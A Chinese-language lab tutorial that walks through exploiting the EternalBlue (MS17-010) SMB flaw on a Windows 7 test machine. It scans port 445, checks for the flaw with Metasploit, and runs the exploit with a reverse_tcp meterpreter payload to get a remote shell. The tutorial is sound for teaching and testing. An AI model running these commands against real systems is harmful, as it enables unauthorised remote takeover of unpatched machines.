永恒之蓝ms17-010

1.简介

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

注:SMB服务的作用:该服务在Windows与UNIX系列OS之间搭起一座桥梁,让两者的资源可互通有无,

2.实验环境:

攻击机:kali 192.168.70.131

目标机:win7 192.168.70.144

3.使用masscan对window7端口进行扫描 445端口

4.使用msfconsole,进入后,查找ms17-010:可以看到1是检测模块,2是攻击模块,3是版本高的攻击模块(win8以上)。



5.使用扫描模块看主机是否存在漏洞,使用

use auxiliary/scanner/smb/smb_ms17_010

然后使用,set rhosts 192.168.70.144设置目标ip

有下面可以看出,存在这个漏洞,

6.使用攻击模块进行攻击 use exploit/windows/smb/ms17_010_eternalblue

设置payload

set payload windows/x64/meterpreter/reverse_tcp

要选用其他payload可以使用show payloads查看适合要攻击的目标主机的payload

show options :使用该命令会列出使用当前模块所需呀配置的参数

set RHOST 目标主机地址 :该命令会设置好要攻击的目标主机地址

set LHOST 攻击机地址 :该命令设置攻击机的地址,使目标主机回连至攻击机

set LPORT 回连的端口 :该命令设置目标主机回连至攻击机的端口,默认为4444

run:开始攻击

7.攻击成功后攻击机和目标建立一个连接,得到一个meterpreter会话,获得shell后可以看目标机的内容。

meterpreter是metasploit框架中的一个扩展模块,是后渗透攻击中的杀手锏,使用meterpreter作为攻击载荷,建立连接后可以对目标系统进行更深入的渗透,